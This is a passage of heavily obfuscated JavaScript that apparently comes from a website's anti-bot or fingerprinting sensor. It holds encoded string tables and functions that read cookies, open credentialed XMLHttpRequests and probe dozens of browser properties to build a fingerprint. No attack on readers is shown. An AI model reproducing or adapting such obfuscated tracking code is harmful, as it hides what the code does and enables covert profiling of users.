724Kn\x00\x3f0mo<r\r\\2`9)gm(d3j2k6\x3f0mo<u:R5<+|8d2B\x00a#7#\b\r0m\nn`\tv<\'\r\v=m(o wD{\b\r6N.s{{e6y\"f\"KN`^2`.\vm(d3G2k6\x3f0mo<u:R5<+|8d2B\x00a#7#\b\r0m\nn`\tv<&l.=m(o$r/\\\x00:`\'[V6`$}j$\r2_R6`\t[8Kn=z1V6[\x07s1.\b\x3f|8d4B{en>n!V6[\x07{\x001.\b\x3f|8d4C$}n>n\x3f~\x07V6[\x07Q1.\b\x3f|8d4t\"an>n:z1V6[\x07E61.\b\x3f|8d4DGn>nz\x07V6qv\x3f`\x07hFm-6`ze)2l=.\r8v.E54pn}OsEa44w#yA8d`v\x3f`Fm,h1p\x3f&l5!$Ed4B{en:R}H.BN`\t}\b.=m(w9xe6\"`\rku\v8d`v\x3f`2$Fm,h4H\x3fv{`3}U3f=^2s\r|8d0B%q,\f4#{\b\rm8d6\x40xz\x3f`\x00\nAM-6cm*4A.{\b\rm8d5gD1.5o<h6H\x3fv$gg5|0n!kB&c`0\n5mh6p\x3f}:R}H.BN`\ty.4\x40Gn|3m(l\"H\x3fv5\x40u=.5oh6H\x3fv54g.7k;N\x07t`v\x3f`7jFm,h5H\'D{5m\x3f0m>D\x3ft*2`\x00\x3f0m\x07kGS\tv$G=.\r2~/tN`\ne7\f+s6v>GBx}l\x004g9\x004\nv5i}T2`i<Gd6` 6\x3f`\x00\fFm\"R6`\ta`\x3f`2%m(d1N;2k|0hc\"w}\x07wu>xYw1r\x3f:`\v}]3Cc^2k\x3f0^(d6c*2k\"6\x3f0m g\x402y\r.\x00\x3f0mw\"qvg-\"5i}T2`&2Ed4t\"an:R448}f;`\tm\r2;k\'64/m8d5H\x3fv{\x3f0nkGB%[,\f\n\v=m(oC#z\x3f`j\bM>mr!p=.\r2s\x40`DQ.=m(ov\x072f~+v;`\t}+;R=.\r2MYw3`Do\b\t0m0V6`&S83c6\x3f0m\x07Aqv44w\"j8c>rv2\x40:#|0m=f;`\t}jrB{\x07V6V9\x402{\r.\rHm(o<s&D\x07\x40:~M=`\tv6L1.\r|0m\x07A0D\x3fs\"`Fm$N`\t}\x00R.\r|0m<D\x3fs\"`0 Fm$N`\t}\x00\x00;R=.\r2HXT;`\t}=.\r2HY\x40`DQ\r=.\r2{NN`\tm*\f$90&Hm0V6`#G\b\r:u[MB#y/\f4w0\t|0`8`6`DM\x001.=m(oDs#z\x07Q\x3f0o!gB&y5$g\b\t0mV6`$[0R2}6Ed4vU2\':R5&If;`\t}\x00:R5 &M]V6`&S\x07c20Ed>Bq 5Aw67m8d4p\x3fy+\x3f`. V6`$m3byV6`$~h`:R5 &j V6`&S\x07c20Ed>Bq 5Aw67m8d4p\x3fS+:R7+If;`\t}8\'44NAG\x40\x07\x3f`0!=m(o r\'Dw\x005r$5m V6c\r124Fnu\x07uN`\v\x072d=.\r2{/w\x40`DQ\r=.\r2{/w3`\rz\x07b$u1o\r{[,205m V6c\r124Fnu\x07uN`\v\x072in\x00\x3f0mQ!gDU1.\b2Ed4r#noV-%|8d6H\x3fv35Q`\x3f0mAH\x3fv2AM\"uB|8d2x%17\\\b\r9OZwB&e\f5\\0Ed0t{e 7$9\b\t0m0V6`%O\x07b%H!o\x07C%T-\"`\x3f0m\x07g D\x3fu75\bIf;`\t}.\x0044NAG\x40\x07\x3f`88d6`\t\\r8Knc1V6H\x3fvJnv>E]`*R5\b}f;`\t}.\x004u1o5E\x07\"d\f0}U3`D;c\x3f77>GmrLc1V6H\x3fvLc5H\x3fv35N=.\r2I/U\x40`|2k73#2^(d6bB2k\x00\x3f0m\x07MgDEg1.\b2^(d6b|2{d5yNZFN`\t[,+{\'k\nANZi\\M\x3fv2n1#5%|8d4u\rmn7=m(o\x3fE\x00D!I\x3f>\r0o0H$`\tv29h\v)Gf;`\t}2>k-.\r4m(d5x\x07g\x001.Z","S-P0%\x07D%+#C\nJi)Y=:S","\"^D","\x07\th|)\nvv\'\x3fg,","t68\x00U%!:8^","\rJT%R7\"6M29<\"","H\fKD,","&8\"C","L\'M\t>O2,!IvS>^:3"," 1/w","VH8","A","C\x40%R*","G9","=\x40#=/)QoLO<","<\x00S1e","BUR53D#& M\r\x40g\'E#\x07N\';*8","$M\r","<_\x40","\t8&0)X\bQN&\ry&S#&8%","WP=R*\"$\x40<1#G",",-","/7T2\x3f","N2\"","\x3fu{:L2:-","D<\"1S6\"<K\x07D","BUeV2\x3f","B415)MLOY::E>:>\vMLX","M\nN","NPU\'X->","Mjc!E->","S<0T; -Y\f",";E:2B","=l\x07\t5s\x3f`9e\x07e6c","F8B\v3E2&<>","<;H;=(IV","V)","&E\r\x40H&RyO#178Qh\fFX8C09;=9I"];};var KdF=function(Trr){var IvF=['text','search','url','email','tel','number'];Trr=Trr["toLowerCase"]();if(IvF["indexOf"](Trr)!==-1)return 0;else if(Trr==='password')return 1;else return 2;};var mnF=function(){if(OV["Date"]["now"]&&typeof OV["Date"]["now"]()==='number'){return OV["Date"]["now"]();}else{return +new (OV["Date"])();}};var qk=function(wvF,QJr){return wvF*QJr;};var D9r=function(){w5F=["c\":A&d3&O","9A4\"-K%","$\x00\\ ","<\nR","-Q&","Q$0R","R8-M\x3fr0!","BlIJj","/\fR2=",":","H>O&7H\njGG2=A\x07tB*-U\n>8I9-Yc}m\bSD\b\v\'AUx\\l|&\x3f$T>\x3f(N!&}\'\x3f\x00\n","C\x3f(I.","4\x40\r$*X\';]8H*-d\b%","\'O","j4N6=\bX.&,E9j",".","3ty",";&O\'r1,S/","5>\bG.TT1[\x3f9[","O$/",")*R\"\x3fC# \x408","O9"," Q\np","\f1*[","K8T)7o\t/","\'\bZ2/\x408","O$*[","\b]\fD+&S%f\"\'Z\"N+","/L","F9\nN$&q/\x401\"\x40",";\x40\"&y",">q8D)&O\'0E!(\r[*U ","+P; O\x3fH*-<S4;\b^\x3f","7R","J.","&[&D+7","\t&T","G$>","\\267\x40\'\nN#iG\x3fI*6UZ\x07+C\x3fi\\kG,-\x40\b3","i!\x40^","t",";h1[\x3f","M","|%","/A","\nN2","7S!$R>,","","~%2\vR>\x3f\\D3\"M>\n","b>.(\x40\x3f","M2$\\2","O0.C","&N\x3f\vH\x00/","$/Q","L\t)+t8<FN,-U\t"," ].S1D\n\b+\fE:,ZD=7","B),R","gH1s","+O=\x40eQ\n\b/\x00\x07%IfH+",";\x40\"&x","\vO&z9\x40&(","X\"R,!H\r>s#(K",">\bY","r<.C\b","&W\x07/ R>,Z*U,,O\x3f/T","U\x3f","\x40",">\nR&","K3U","f\fW2\'[","\x3fS<N","B+i9=\\=\x40)","1b<4","1D\x00/E%","\'\x00^","5","S\":K%E \'r8","*R2","L9\x403&","W","\x401&","+\"W+O%\\&H60H\n9","0D->\nM","\bB\'D\"\"MZ\x07+C\x3fi\x00Z\x3fD(3U","O\b&","E$,",")S \"J","cH\tD$\x00Tw K9\x40\'/D","e%;\\","E/=O(U!B,/R#+O\x3fu,.D\t+P","*RZ\n%\x006iO\'H!cD\'OV6%KkN#cU/Op2;\fG8R,,O4\'\n","9H\n","I","\"W\r&8I3=\t","7N\x07\"\nN3","R[p:I+\x00H\x40\x3f\tzyU|e`Iqb)\"L\n.F;O2","\r$U#","L&","u\b\x40\"Uj}","7>\x07","7N)8N0\x00I","\'\n","a*U+O%","S 0N/"," S>\n","\r8T&\x00J","00D\b","|b&D\b\'%N2*G$O","\"O%O*7&\x006iB*R6c\x40\tD+OF\"\'Z\"N+","S2=1\\$U*7X\n\t","+S2\x00Z","O%C.O1","!,~\n","sVnpX","P8:j*U$","3-S","K\x3f","Z*S1R","6G%E*4RZ)/\vI6i1B*X 1*\b\x3f\b\r>\'Aj2O$.HDN<i-G)S$1X","H+\'D+,","A#*\tK8","R8\nD;O2c0%G","^$S1","(","^\'","*\x408U76B\v8","aH0-\x40\r<\n\x004&K8","3\x40,\x00C\":","<M\x3fH*-","Q/d29F","\f{\x00","v\x40B\'-_","9\x00I.C)6S","(S \"U6/E#\bI%\x40)H%T","\bL9","7&L/&T2$"," \x07\\*L ","I* J\r<\n\x00%\x00]#","\x00/I4,1G3D)\x40\r%","S \fK$T1q`#E","\x009","4","\bK)E7*W\nV6%O\x3fD","F 7e#\fE(O","\x3fH!",";A$=6O\x3fH7M>",".t","\fA1s\x00q8,O9\'M\x3fH*-","U","/E4<G%F","\\w","B.U1&S9\v\x3fT","/P%,]","0F/-G=D7T8P\',","A\'","&\x401 I7.A","B*R","\x409D$\'X\t+E4!\x00\x40,D","$7U\x07\"*V2\'","\fL>,Z","B>F,-R6$\bT\x3f"," E;+\vO9O8O#\"L,\fz$H\'~:L\v&","V7\"Q","\vy","N+(D\x00%N","m","V.I!,q>O21\x40\n/\v","N\':","8","\x00#P;(`*L ","W% O)M ","V,\'U","cntw>v\x40\x3f","p5","H4","O#\"R","*C;M 7H\n","-","D\'\nN#\x00z2Q ","O ;U6\v)",".Z\bN+7D",")\x00M\'%Z.","\x00)0A$-\vH\'\x4066U,\x07V4-C(G)","=\\&R","D8(5F9N17M2+","O9=\ta-c,1U","-NM2","AS,.H\r<\n","I;T","V-","\t/\nC\x3f\x40\x3fI 0H\t","F\"G1","H6;Y*S \x00N\x07\x3fR2\'W","1&M","%\rJ2*","o/N\'&;\x078\x00B6=","\x3f\x00B>D\t&O\"",")O$:.\\\"F,-h\t\v&T2-","+R","!,L;>\x00M6=\bA%","n\"$K9","*T1,G\b&","R\n)&T2;\x00Z$S","7>I9.","!\v(E4=Ai.O 1\x40\v82","/s#&O,D3E/","\'m6\'\b^>M$7H\nE :$\x40*C)&E","-S*.","D2=\x00G\'","H(6M","-\x00","\t\x40\fj\x3fL\".LG%wcGj!p(\tS*4R9","\x40"," ^>U:Q","9","8E5\f&O+\x00\x07%I\"Oe\x00N+N2;","O\nR:","9","","1&[8",".t",".","8U \"M\fU0 c*O,3T>O9","K\'D+*T","_","\t/K2;",":N9,q*E!*U\v$L\b#q\'N$\'D","H*L,/X","*\x00B(g*-U7>I4:","\x00^9`5\nO<\b#\bH#","O3,5W;D","#c8-","+J2","U%$","B*O\"6\x409","<\x401*O\x3f:E$:\bA%s 0T","O>U*%H\b","%,[9O","J>M ","x)Z\x3fQ&P9","\x00/T6","F/","E 5H%I2\'O\x3fH*-","+\x009,f*O!/D\bJv\fO:9Z.E{czjP\'%s","<C2d\b\x40-N","$\nO=G%F\"F",".&W","=","L(&b","U 5","*U\t","$","B\v!E",".\f/OI#,O\x3fN7cE9ON8=A^9N3*ED+O\x07","~+T",";M$7G\'","E#\bC.N07","+\x40\t+=p%&K9U<","D:G8","5/T\r$t2:","\x3fD=7","W2+By",">q<D\'\'S/\b*\t\\","\'D\r$\np%&K9U<",".O%U \'","O",";fvs%","V","<m\x00\'","<3\n>!\t^M",">R#\bC.R1\"L\n","<H6;~$H+78%S2;A~\'T\"nH","M$-F","","\"O ","+6L8,O\"\'","N5&S","9B#3","\v$\tI0<O)M ",";N,-U\x3f","\x00#P;(","1,W","0 R","&X","\fw","(-*X\'","]","#E","\fL;\\8H*-","v !jgN#,\\\"D77DZ4)","gRwy","^*U-",",X\"B N\b/r2.\b]\x3fS$7H\n","N\b%D2\'","K\x3fc$7U3","]<H","B*/M\x07>\'E6-\rK8R*F&","eQ","$*G;U","E!,Z","#=E$,","&M\t/T<\rBE","$Q2/D8;","N+(D8\nS$","io\r","","(M,&O=","E5\"\bZH!\'D","%.;R6*","].S3*B3%K2;"];};var tjF=function(){var mvF;if(typeof OV["window"]["XMLHttpRequest"]!=='undefined'){mvF=new (OV["window"]["XMLHttpRequest"])();}else if(typeof OV["window"]["XDomainRequest"]!=='undefined'){mvF=new (OV["window"]["XDomainRequest"])();mvF["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof OV["Function"])this["onreadystatechange"]();};}else{mvF=new (OV["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof mvF["withCredentials"]!=='undefined'){mvF["withCredentials"]=true;}return mvF;};var Yfr=function(){return OV["Math"]["floor"](OV["Math"]["random"]()*100000+10000);};var pT,Fr,GJ,px,M9,EH,kT,pt,ln,Xn,TD;var GgF=function(Tqr,ftr){return Tqr^ftr;};var Q1=function(Qfr,Ffr){return Qfr!==Ffr;};var Pm=function(CgF){return -CgF;};var EbF=function(UUr){var jgF=UUr%4;if(jgF===2)jgF=3;var jvF=42+jgF;var FgF;if(jvF===42){FgF=function kGF(Rtr,mtr){return Rtr*mtr;};}else if(jvF===43){FgF=function Gtr(DFr,hDr){return DFr+hDr;};}else{FgF=function PbF(UDr,vqr){return UDr-vqr;};}return FgF;};var wZF=function(NDr,MwF){return NDr>>>MwF|NDr<<32-MwF;};var sl=function(zgF,Nfr){return zgF>=Nfr;};var Pw=function(Ytr){if(OV["document"]["cookie"]){try{var TZr=""["concat"](Ytr,"=");var xfr=OV["document"]["cookie"]["split"]('; ');for(var OGF=0;OGF<xfr["length"];OGF++){var GwF=xfr[OGF];if(GwF["indexOf"](TZr)===0){var sgF=GwF["substring"](TZr["length"],GwF["length"]);if(sgF["indexOf"]('~')!==-1||OV["decodeURIComponent"](sgF)["indexOf"]('~')!==-1){return sgF;}}}}catch(jwF){return false;}}return false;};var wI=function(){return cQ.apply(this,[RD,arguments]);};var x5F=function rwF(WwF,swF){'use strict';var Vrr=rwF;switch(WwF){case cn:{P6.push(Kd);var xvF;return xvF=ZA(typeof OV[WA()[fd(sB)](ZN,mS,UHF)][Z4()[B2(BJF)](Sk,hG,YS,GB(GB({})))],Lg()[hO(rL)].call(null,snF,lk,GB(GB([])),Wb,Ck,Gl))||ZA(typeof OV[WA()[fd(sB)].apply(null,[GB(CP),mS,UHF])][ZA(typeof Z4()[B2(k8)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[hk,R8,I5F,Ab]):Z4()[B2(Sp)].call(null,Yk,m3,Um,Wc)],Lg()[hO(rL)](snF,YX,tL,Wb,Ck,s4))||ZA(typeof OV[WA()[fd(sB)].apply(null,[HE,mS,UHF])][Q1(typeof WA()[fd(v6)],Kh('',[][[]]))?WA()[fd(v6)].apply(null,[GB(GB(kK)),qrF,Jd]):WA()[fd(s4)].apply(null,[MW,D9F,WX])],Lg()[hO(rL)](snF,IL,YX,Wb,Ck,GB(GB(CP)))),P6.pop(),xvF;}break;case kT:{P6.push(hYF);try{var n5r=P6.length;var ZbF=GB(TD);var Srr;return Srr=GB(GB(OV[WA()[fd(sB)](Vb,mS,vm)][WA()[fd(Xm)].call(null,GB(GB(CP)),mfF,AYF)])),P6.pop(),Srr;}catch(zbF){P6.splice(MG(n5r,CP),Infinity,hYF);var Sqr;return P6.pop(),Sqr=GB(TD),Sqr;}P6.pop();}break;case GJ:{P6.push(P0);try{var EgF=P6.length;var tbF=GB(TD);var q5r;return q5r=GB(GB(OV[WA()[fd(sB)].apply(null,[UP,mS,jg])][Z4()[B2(YS)](pS,GB([]),dS,GB(GB(CP)))])),P6.pop(),q5r;}catch(sfr){P6.splice(MG(EgF,CP),Infinity,P0);var qgF;return P6.pop(),qgF=GB({}),qgF;}P6.pop();}break;case pt:{P6.push(Vm);var tqr;return tqr=GB(GB(OV[WA()[fd(sB)](hG,mS,zM)][ZA(typeof Lg()[hO(bg)],'undefined')?Lg()[hO(CP)](bB,MW,NB,hm,W8,xX):Lg()[hO(Eg)](Qg,Gl,GB(GB(kK)),CI,tL,GB(CP))])),P6.pop(),tqr;}break;case Zq:{P6.push(tHF);try{var NGF=P6.length;var jJr=GB(GB(pt));var qwF=Kh(OV[WA()[fd(srF)](KE,kE,Vc)](OV[WA()[fd(sB)](n3,mS,db)][Q1(typeof Lg()[hO(Eg)],'undefined')?Lg()[hO(lm)](Ub,g1,HE,Z8,JP,s4):Lg()[hO(CP)](fUF,DE,rE,ZtF,dG,PO)]),z3(OV[WA()[fd(srF)](j1,kE,Vc)](OV[WA()[fd(sB)](Wd,mS,db)][Zd()[kL(Yp)](H0,mfF,R8)]),CP));qwF+=Kh(z3(OV[WA()[fd(srF)](GB(GB(CP)),kE,Vc)](OV[WA()[fd(sB)](GB(GB(CP)),mS,db)][Q1(typeof Lg()[hO(ZN)],'undefined')?Lg()[hO(HE)](Lb,d8,rL,S8,NA,vg):Lg()[hO(CP)].apply(null,[cUF,hK,Kk,Fl,bz,GB(CP)])]),s4),z3(OV[WA()[fd(srF)](GB(CP),kE,Vc)](OV[WA()[fd(sB)].call(null,GB(CP),mS,db)][Z4()[B2(Zg)](bc,Ij,O8,U7)]),tl[Gk]));qwF+=Kh(z3(OV[WA()[fd(srF)](NA,kE,Vc)](OV[WA()[fd(sB)].apply(null,[W3,mS,db])][Z4()[B2(Dm)].call(null,O4,IL,dg,GB(GB({})))]),Fs),z3(OV[WA()[fd(srF)](WC,kE,Vc)](OV[WA()[fd(sB)](v6,mS,db)][WA()[fd(kp)](PO,kK,F5F)]),rL));qwF+=Kh(z3(OV[WA()[fd(srF)].call(null,Eg,kE,Vc)](OV[WA()[fd(sB)].apply(null,[dS,mS,db])][WA()[fd(xh)](GB(GB([])),sB,NP)]),tl[lm]),z3(OV[WA()[fd(srF)](WC,kE,Vc)](OV[ZA(typeof WA()[fd(n3)],'undefined')?WA()[fd(s4)].apply(null,[vK,qM,Bm]):WA()[fd(sB)].apply(null,[YX,mS,db])][Zd()[kL(jFF)](vRF,sUF,d8)]),x8));qwF+=Kh(z3(OV[ZA(typeof WA()[fd(NL)],'undefined')?WA()[fd(s4)](nE,E3,fz):WA()[fd(srF)](GB(GB([])),kE,Vc)](OV[WA()[fd(sB)].call(null,TS,mS,db)][WA()[fd(SM)](vg,P8,Ql)]),Ck),z3(OV[WA()[fd(srF)](Eg,kE,Vc)](OV[WA()[fd(sB)](vg,mS,db)][Z4()[B2(lFF)].call(null,Em,Ck,PO,kK)]),tL));qwF+=Kh(z3(OV[WA()[fd(srF)](kK,kE,Vc)](OV[WA()[fd(sB)](GB(GB(CP)),mS,db)][Q1(typeof Z4()[B2(R8)],Kh([],[][[]]))?Z4()[B2(Ik)](bN,GB(GB({})),DA,UP):Z4()[B2(rL)](xX,CP,cFF,f0)]),WC),z3(OV[WA()[fd(srF)](pp,kE,Vc)](OV[WA()[fd(sB)](dS,mS,db)][Z4()[B2(cz)](CxF,tk,YG,hG)]),JP));qwF+=Kh(z3(OV[WA()[fd(srF)](f0,kE,Vc)](OV[ZA(typeof WA()[fd(xh)],'undefined')?WA()[fd(s4)](xX,tg,Hz):WA()[fd(sB)].apply(null,[wM,mS,db])][WA()[fd(BJF)].apply(null,[hK,VfF,DX])]),IT[Vz()[jS(U7)].call(null,Fs,YX,XHF,d8)]()),z3(OV[Q1(typeof WA()[fd(vE)],Kh('',[][[]]))?WA()[fd(srF)](nE,kE,Vc):WA()[fd(s4)].apply(null,[Wd,EHF,cI])](OV[WA()[fd(sB)](jFF,mS,db)][WA()[fd(Sp)](S8,YG,H6)]),sB));qwF+=Kh(z3(OV[WA()[fd(srF)].apply(null,[W3,kE,Vc])](OV[WA()[fd(sB)].apply(null,[hK,mS,db])][Jg()[VG(Eg)](pz,Dk,ZN,JP,w0,Ub)]),bg),z3(OV[WA()[fd(srF)](GB(GB({})),kE,Vc)](OV[WA()[fd(sB)](GB({}),mS,db)][Z4()[B2(Qk)](S6,Wc,hG,GB(GB(kK)))]),tl[HE]));qwF+=Kh(z3(OV[Q1(typeof WA()[fd(j1)],Kh([],[][[]]))?WA()[fd(srF)].apply(null,[lm,kE,Vc]):WA()[fd(s4)](lk,B8,R8)](OV[WA()[fd(sB)](fS,mS,db)][ZA(typeof Lg()[hO(dS)],'undefined')?Lg()[hO(CP)](k9F,sd,j1,hqF,N0,GB(GB({}))):Lg()[hO(nE)].call(null,Ub,hE,GB(CP),LS,HE,DO)]),tl[nE]),z3(OV[WA()[fd(srF)](Yp,kE,Vc)](OV[WA()[fd(sB)].apply(null,[GB(kK),mS,db])][Zd()[kL(n3)].apply(null,[kE,jL,W3])]),dS));qwF+=Kh(z3(OV[WA()[fd(srF)](vK,kE,Vc)](OV[WA()[fd(sB)](HE,mS,db)][Z4()[B2(mtF)](vM,w0,BE,GB(GB([])))]),Eg),z3(OV[ZA(typeof WA()[fd(S8)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[GB({}),xm,XI]):WA()[fd(srF)].call(null,RC,kE,Vc)](OV[WA()[fd(sB)](Fs,mS,db)][Z4()[B2(IX)].apply(null,[VDF,GB(GB(CP)),Kg,lm])]),lm));qwF+=Kh(z3(OV[Q1(typeof WA()[fd(xb)],'undefined')?WA()[fd(srF)](GB(GB({})),kE,Vc):WA()[fd(s4)](vg,Bz,XM)](OV[WA()[fd(sB)](gQ,mS,db)][WA()[fd(YS)](lk,nE,zI)]),HE),z3(OV[ZA(typeof WA()[fd(BJF)],Kh([],[][[]]))?WA()[fd(s4)](GB(GB(CP)),pm,cp):WA()[fd(srF)](JX,kE,Vc)](OV[Q1(typeof WA()[fd(m3)],'undefined')?WA()[fd(sB)].call(null,CP,mS,db):WA()[fd(s4)](Ij,MZF,Cc)][Zd()[kL(DS)](IS,rq,hG)]),nE));qwF+=Kh(z3(OV[WA()[fd(srF)](RC,kE,Vc)](OV[Q1(typeof WA()[fd(x8)],'undefined')?WA()[fd(sB)].call(null,R8,mS,db):WA()[fd(s4)].call(null,GB(CP),Mh,Qg)][WA()[fd(Zg)](R8,Nl,qG)]),tl[U7]),z3(OV[Q1(typeof WA()[fd(xh)],'undefined')?WA()[fd(srF)](w0,kE,Vc):WA()[fd(s4)](gQ,SHF,JX)](OV[WA()[fd(sB)].apply(null,[NA,mS,db])][Z4()[B2(Z0)](Ym,Gh,K8,DS)]),pz));qwF+=Kh(z3(OV[WA()[fd(srF)](GB(GB(CP)),kE,Vc)](OV[WA()[fd(sB)].apply(null,[qE,mS,db])][Lg()[hO(U7)](RX,tk,ZN,Bc,tL,MW)]),UW),z3(OV[WA()[fd(srF)](UW,kE,Vc)](OV[WA()[fd(sB)](Eg,mS,db)][Zd()[kL(BX)].call(null,DA,BZF,vK)]),JX));qwF+=Kh(z3(OV[Q1(typeof WA()[fd(Xz)],'undefined')?WA()[fd(srF)].call(null,vE,kE,Vc):WA()[fd(s4)](rL,KnF,YE)](OV[WA()[fd(sB)](NL,mS,db)][Zd()[kL(Yb)](DI,QO,bg)]),IT[WA()[fd(Dm)](g1,T3,A2)]()),z3(OV[ZA(typeof WA()[fd(TS)],Kh('',[][[]]))?WA()[fd(s4)](Kk,mJF,vO):WA()[fd(srF)](qE,kE,Vc)](OV[WA()[fd(sB)].call(null,AM,mS,db)][WA()[fd(lFF)].apply(null,[Yb,E5F,rI])]),S8));qwF+=Kh(z3(OV[WA()[fd(srF)].call(null,GB(GB({})),kE,Vc)](OV[WA()[fd(sB)](GB(CP),mS,db)][WA()[fd(Ik)](vK,sE,ZG)]),NB),z3(OV[WA()[fd(srF)](HE,kE,Vc)](OV[WA()[fd(sB)](GB(CP),mS,db)][Z4()[B2(TG)].apply(null,[Z3,f0,Gk,RS])]),fS));qwF+=Kh(z3(OV[WA()[fd(srF)](hK,kE,Vc)](OV[ZA(typeof WA()[fd(m3)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[GB([]),JP,CJF]):WA()[fd(sB)].apply(null,[NA,mS,db])][Z4()[B2(Mp)](TRF,BX,Q2,lk)]),tE),z3(OV[Q1(typeof WA()[fd(xh)],Kh('',[][[]]))?WA()[fd(srF)](GB(GB({})),kE,Vc):WA()[fd(s4)](GB({}),ZS,MZF)](OV[WA()[fd(sB)](GB([]),mS,db)][Z4()[B2(WI)](sb,tk,xS,GB(GB(CP)))]),hG));qwF+=Kh(Kh(z3(OV[WA()[fd(srF)](f3,kE,Vc)](OV[ZA(typeof WA()[fd(RC)],'undefined')?WA()[fd(s4)](n3,RnF,MDF):WA()[fd(Gk)](GB(GB({})),Cb,cYF)][WA()[fd(cz)](GB(GB(kK)),N3,wW)]),MI),z3(OV[WA()[fd(srF)](JP,kE,Vc)](OV[WA()[fd(sB)](GB(GB(CP)),mS,db)][Lg()[hO(pz)](c8,Gl,Hm,YqF,sB,rL)]),m3)),z3(OV[WA()[fd(srF)].call(null,CP,kE,Vc)](OV[WA()[fd(sB)](vK,mS,db)][ZA(typeof Zd()[kL(R8)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,RM,Q2,WC):Zd()[kL(GV)].apply(null,[Dk,Q7,U7])]),NA));var YJr;return YJr=qwF[WA()[fd(vg)].call(null,Gh,Ck,qG)](),P6.pop(),YJr;}catch(ggF){P6.splice(MG(NGF,CP),Infinity,tHF);var qfr;return qfr=Z4()[B2(tL)].call(null,VnF,qE,Kd,g1),P6.pop(),qfr;}P6.pop();}break;case tr:{var p9r=swF[pt];P6.push(Ap);try{var MFr=P6.length;var Itr=GB([]);if(ZA(p9r[Zd()[kL(gQ)](UP,GP,GB([]))][Zd()[kL(z0)](Vb,LG,bB)],undefined)){var grr;return grr=ZA(typeof Zd()[kL(Yp)],'undefined')?Zd()[kL(Fs)](P0,SM,vK):Zd()[kL(BQ)](AN,fN,xX),P6.pop(),grr;}if(ZA(p9r[Zd()[kL(gQ)](UP,GP,Wc)][Zd()[kL(z0)](Vb,LG,GB(GB(kK)))],GB([]))){var hJr;return hJr=ZA(typeof Z4()[B2(AM)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[XI,GB({}),Xz,GB(GB(kK))]):Z4()[B2(tL)](Jh,GB(GB({})),Kd,I1),P6.pop(),hJr;}var ZHr;return ZHr=WA()[fd(x8)].apply(null,[GB(CP),Vm,Y6]),P6.pop(),ZHr;}catch(dJr){P6.splice(MG(MFr,CP),Infinity,Ap);var tZr;return tZr=Q1(typeof Z4()[B2(BQ)],Kh([],[][[]]))?Z4()[B2(Gs)].apply(null,[Bg,jFF,Up,GB(CP)]):Z4()[B2(rL)](S8,hE,C8,v6),P6.pop(),tZr;}P6.pop();}break;case Pt:{var mfr=swF[pt];var SwF=swF[TD];P6.push(lk);if(wS(typeof OV[WA()[fd(Gk)].apply(null,[GV,Cb,s8])][Z4()[B2(YqF)].call(null,U8,Eg,KnF,NL)],WA()[fd(lm)](rL,qG,VqF))){OV[WA()[fd(Gk)](GB(kK),Cb,s8)][Q1(typeof Z4()[B2(YX)],Kh([],[][[]]))?Z4()[B2(YqF)](U8,GB(GB(kK)),KnF,Gl):Z4()[B2(rL)](Op,wM,BM,tk)]=(Q1(typeof Z4()[B2(JP)],Kh('',[][[]]))?Z4()[B2(WC)](r0,bB,vE,WC):Z4()[B2(rL)](pM,Yb,sm,GB(GB(CP))))[Jg()[VG(Ij)](DI,DE,HE,Ij,Gk,CM)](mfr,Zd()[kL(ZN)](I1,RZF,pp))[Jg()[VG(Ij)](DI,GB(kK),GB(GB([])),Ij,wM,CM)](SwF,Q1(typeof WA()[fd(rE)],Kh([],[][[]]))?WA()[fd(Qk)](xX,Sp,QE):WA()[fd(s4)].call(null,GB(GB(kK)),lG,rS));}P6.pop();}break;case T:{var Dfr=swF[pt];var wgF=swF[TD];P6.push(sO);if(GB(YQ(Dfr,wgF))){throw new (OV[WA()[fd(UW)].call(null,vK,bc,j7)])(Z4()[B2(PX)](SQ,GB(CP),Zg,Ck));}P6.pop();}break;case SU:{var lxF=swF[pt];var R4F=swF[TD];P6.push(TxF);var k9r=R4F[Jg()[VG(pz)](gc,Gl,kN,NL,rE,FHF)];var I5r=R4F[ZA(typeof WA()[fd(s4)],'undefined')?WA()[fd(s4)](jFF,wfF,GYF):WA()[fd(CM)](mM,bUF,mp)];var RGF=R4F[Z4()[B2(c0)](ZW,I1,hJF,DE)];var MgF=R4F[Zd()[kL(SM)](IG,FYF,xb)];var VwF=R4F[Z4()[B2(P8)].apply(null,[Us,UP,vO,GB(CP)])];var NbF=R4F[Z4()[B2(Kg)](Cd,d8,jb,MI)];var Zrr=R4F[Zd()[kL(RC)](nk,bm,S8)];var lFr=R4F[WA()[fd(cs)].call(null,f3,vG,B0)];var Vfr;return Vfr=(Q1(typeof Z4()[B2(vg)],'undefined')?Z4()[B2(WC)](Ed,U7,vE,W3):Z4()[B2(rL)].call(null,Pl,GB(GB(kK)),pI,GB(GB(kK))))[ZA(typeof Jg()[VG(S8)],Kh([],[][[]]))?Jg()[VG(Fs)](Rb,v6,GB(GB(CP)),hqF,rE,rL):Jg()[VG(Ij)].call(null,DI,fS,IL,Ij,Gk,fg)](lxF)[Jg()[VG(Ij)].call(null,DI,GB(GB(CP)),dp,Ij,Fs,fg)](k9r,Zd()[kL(j1)](xS,cA,gQ))[Jg()[VG(Ij)].apply(null,[DI,BQ,lj,Ij,mM,fg])](I5r,Q1(typeof Zd()[kL(cz)],'undefined')?Zd()[kL(j1)](xS,cA,GB({})):Zd()[kL(Fs)].apply(null,[mG,sm,GV]))[Jg()[VG(Ij)].apply(null,[DI,GB(CP),Yb,Ij,n3,fg])](RGF,Zd()[kL(j1)](xS,cA,GB(GB([]))))[ZA(typeof Jg()[VG(HE)],Kh(Z4()[B2(WC)].apply(null,[Ed,BQ,vE,KE]),[][[]]))?Jg()[VG(Fs)](BJF,Ck,pz,Yp,f0,XE):Jg()[VG(Ij)](DI,rL,Gk,Ij,MW,fg)](MgF,Zd()[kL(j1)].apply(null,[xS,cA,Gk]))[Jg()[VG(Ij)].call(null,DI,Hm,vE,Ij,mM,fg)](VwF,Zd()[kL(j1)](xS,cA,IL))[Jg()[VG(Ij)].apply(null,[DI,vE,Gh,Ij,lk,fg])](NbF,ZA(typeof Zd()[kL(Wd)],'undefined')?Zd()[kL(Fs)](bRF,rw,Yp):Zd()[kL(j1)].apply(null,[xS,cA,GB(GB(CP))]))[ZA(typeof 